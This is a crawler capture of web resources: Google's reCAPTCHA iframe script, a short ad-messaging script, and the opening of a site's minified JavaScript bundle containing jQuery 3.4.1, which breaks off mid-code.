

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1zYFuMug6CH3JpxBz88uQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769797932534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXn0HA9upfDzghLjn9DuC_MsgaPPVPnNd9pSqLNJY54GeqEh2-N5lrZsU_78JknOOoZ-eq5a2MM9mDcBxbHZlWMbH2lpq68edNUsav3j2rRVZ9jrJw4uDf42E870Tm7dG1kdAVKie5ioe9THd3dRQMO76fRjr0ns6eW71xxjfdrUhof_vIDgSt8-2sx/_-advert.swf/loadadwiz.-euads._730x60__936x60.
body_size: -1286
content:
window['82d69a09-de1a-497c-82df-37c9a386d115'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://evrimagaci.org/public/dist/app.bundle.js?v=11153
body_size: 167482
content:
/*! jQuery v3.4.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,(function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},v=function(e){return null!=e&&e===e.window},y={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var i,o,a=(n=n||r).createElement("script");if(a.text=e,t)for(i in y)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&a.setAttribute(i,o);n.head.appendChild(a).parentNode.removeChild(a)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.4.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!v(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}w.fn=w.prototype={jquery:b,constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||w.isPlainObject(n)?n:{},i=!1,a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e)||(t=i(e))&&("function"!=typeof(n=f.call(t,"constructor")&&t.constructor)||p.call(n)!==d))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(C(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){l["[object "+t+"]"]=t.toLowerCase()}));var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,v,y,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ue(),S=ue(),k=ue(),N=ue(),A=function(e,t){return e===t&&(f=!0),0},D={}.hasOwnProperty,j=[],q=j.pop,L=j.push,H=j.push,O=j.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){p()},ae=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{H.apply(j=O.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(t){H={apply:j.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,i){var o,s,l,c,f,h,y,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=Z.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return H.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return H.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!N[e+" "]&&(!v||!v.test(e))&&(1!==T||"object"!==t.nodeName.toLowerCase())){if(y=e,m=t,1===T&&U.test(e)){for((c=t.getAttribute("id"))?c=c.replace(re,ie):t.setAttribute("id",c=b),s=(h=a(e)).length;s--;)h[s]="#"+c+" "+xe(h[s]);y=h.join(","),m=ee.test(e)&&ye(t.parentNode)||t}try{return H.apply(r,m.querySelectorAll(y)),r}catch(t){N(e,!0)}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ue(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function le(e){return e[b]=!0,e}function ce(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function de(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return le((function(t){return t=+t,le((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement&&(h=(d=a).documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.attributes=ce((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ce((function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(d.getElementsByClassName),n.getById=ce((function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&g)return t.getElementsByClassName(e)},y=[],v=[],(n.qsa=K.test(d.querySelectorAll))&&(ce((function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]")})),ce((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=K.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ce((function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),y.push("!=",$)})),v=v.length&&new RegExp(v.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),x=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?P(c,e)-P(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?P(c,e)-P(c,t):0;if(i===o)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?pe(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0}),d},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),n.matchesSelector&&g&&!N[t+" "]&&(!y||!y.test(t))&&(!v||!v.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){N(t,!0)}return 0<se(t,d,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&D.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(A),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&-1<i.indexOf(n):"$="===t?n&&i.slice(-n.length)===n:"~="===t?-1<(" "+i.replace(F," ")+" ").indexOf(n):"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",v=t.parentNode,y=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(v){if(o){for(;g;){for(p=t;p=p[g];)if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&m){for(x=(d=(l=(c=(f=(p=v)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&v.childNodes[d];p=++d&&p&&p[g]||(x=d=0)||h.pop();)if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(p=++d&&p&&p[g]||(x=d=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==y:1!==p.nodeType)||!++x||(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p!==t)););return(x-=i)===r||x%r==0&&0<=x/r}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[b]?i(t):1<i.length?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?le((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=P(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:le((function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?le((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:le((function(e){return function(t){return 0<se(e,t).length}})),contains:le((function(e){return e=e.replace(te,ne),function(t){return-1<(t.textContent||i(t)).indexOf(e)}})),lang:le((function(e){return V.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e})),gt:ve((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=de(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(c=(f=t[b]||(t[b]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if((c[o]=p)[2]=e(t,n,u))return!0}return!1}}function we(e){return 1<e.length?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(e,t,n,r,i,o){return r&&!r[b]&&(r=Ce(r)),i&&!i[b]&&(i=Ce(i,o)),le((function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?g:Te(g,p,e,s,u),y=n?i||(o?e:h||r)?[]:a:v;if(n&&n(v,y,s,u),r)for(l=Te(y,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(y[d[c]]=!(v[d[c]]=f));if(o){if(i||e){if(i){for(l=[],c=y.length;c--;)(f=y[c])&&l.push(v[c]=f);i(null,y=[],l,u)}for(c=y.length;c--;)(f=y[c])&&-1<(l=i?P(o,f):p[c])&&(o[l]=!(a[l]=f))}}else y=Te(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):H.apply(a,y)}))}function Ee(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=be((function(e){return e===t}),s,!0),f=be((function(e){return-1<P(t,e)}),s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[be(we(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return Ce(1<u&&we(p),1<u&&xe(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ee(e.slice(u,i)),i<o&&Ee(e=e.slice(i)),i<o&&xe(e))}p.push(n)}return we(p)}return me.prototype=r.filters=r.pseudos,r.setFilters=new me,a=se.tokenize=function(e,t){var n,i,o,a,s,u,l,c=S[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=_.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length)),r.filter)!(i=G[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):S(e,u).slice(0)},s=se.compile=function(e,t){var n,i,o,s,u,c,f=[],h=[],v=k[e+" "];if(!v){for(t||(t=a(e)),n=t.length;n--;)(v=Ee(t[n]))[b]?f.push(v):h.push(v);(v=k(e,(i=h,s=0<(o=f).length,u=0<i.length,c=function(e,t,n,a,c){var f,h,v,y=0,m="0",x=e&&[],b=[],w=l,C=e||u&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,S=C.length;for(c&&(l=t===d||t||c);m!==S&&null!=(f=C[m]);m++){if(u&&f){for(h=0,t||f.ownerDocument===d||(p(f),n=!g);v=i[h++];)if(v(f,t||d,n)){a.push(f);break}c&&(T=E)}s&&((f=!v&&f)&&y--,e&&x.push(f))}if(y+=m,s&&m!==y){for(h=0;v=o[h++];)v(x,b,t,n);if(e){if(0<y)for(;m--;)x[m]||b[m]||(b[m]=q.call(a));b=Te(b)}H.apply(a,b),c&&!e&&0<b.length&&1<y+o.length&&se.uniqueSort(a)}return c&&(T=E,l=w),x},s?le(c):c))).selector=e}return v},u=se.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if(2<(u=d[0]=d[0].slice(0)).length&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=G.needsContext.test(e)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((f=r.find[c])&&(i=f(l.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&xe(u)))return H.apply(n,i),n;break}}return(p||s(e,d))(i,t,!g,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=b.split("").sort(A).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ce((function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))})),ce((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ce((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ce((function(e){return null==e.getAttribute("disabled")}))||fe(R,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var S=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},k=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=w.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?w.grep(e,(function(e){return e===t!==n})):"string"!=typeof 